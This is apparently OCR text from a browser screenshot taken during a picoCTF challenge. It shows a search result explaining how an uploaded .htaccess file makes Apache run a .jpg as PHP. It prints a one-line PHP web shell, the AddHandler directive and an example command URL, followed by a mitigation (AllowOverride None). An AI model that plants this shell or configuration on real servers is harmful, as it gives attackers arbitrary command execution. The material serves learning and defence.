 picoCTF - picoGym Challenges
Student ID Verification
Apache can be tricked into exec
www.google.com/search?client=firefox-b-1-d&q=Apache+can+be+tricked+into+executing+non-PHP+file
Sign in
6
Import bookmarks...
Getting Started
• Discord | Friends
UnKnoWnCheaTs - ...
No Jumper Clips - Y...
ctf-writeups/HackT...
Error
Octagon Replays | U...
Google
Apache can be tricked into executing non-PHP files as PHP with a .htaccess file.
An attacker might upload an image file named malicious.jpg that contains
embedded PHP code.
php
<?php echo system($_GET['cmd']); ?>
The attacker would then upload a .htaccess file to the same directory with this
content:
apache
<Files "malicious.jpg">
AddHandler application/x-httpd-php .jpg
</Files>
When the attacker accesses the URL http://example.com/uploads/malicious.jpg?
cmd=ls%20-la , the server executes the system() command with the supplied input,
allowing the attacker to run arbitrary commands on the server.
How to prevent this vulnerability
To protect against this type of attack, web server administrators should apply several
security measures:
• Set AllowOverride to None : In your main httpd.conf file, set AllowOverride
None for directories that accept user-uploaded files. This disables the server's
ability to process .htaccess files in that directory, preventing attackers from
reconfiguring the server's behavior.
.htaccess - Payloads All The Things
Uploading an . htaccess file to override Apache
rule and execute PHP. "Hackers can also use “...
GitHub
Payloads All The Things
.htaccess
Have Apache/PHP set MIME type based upon file
extension for ...
You can do it in two ways: * Create a . htaccess file. Now
inside this file, make all the PHP files to be read as either . js...
Stack Overflow
Apache HTTP Server Tutorial: .htaccess
files
Troubleshooting. When you put configuration
directives in a . htaccess file, and you don't ge...
Apache HTTP Server
ACH
VER PRO
Show all